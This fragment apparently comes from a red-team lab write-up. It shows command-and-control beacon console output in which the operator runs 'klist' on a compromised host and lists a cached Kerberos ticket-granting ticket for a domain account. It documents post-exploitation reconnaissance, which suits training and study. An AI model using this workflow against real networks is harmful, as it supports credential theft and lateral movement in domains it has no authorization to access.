 beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x3e7
缓存的票证: (1)
#0> 客户端: webadmin @ GOD.ORG
服务器: krbtgt/GOD.ORG @ GOD.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
开始时间: 10/1/2022 11:06:18 (本地)
结束时间: 10/1/2022 21:06:18 (本地)
续订时间: 10/8/2022 11:06:18 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)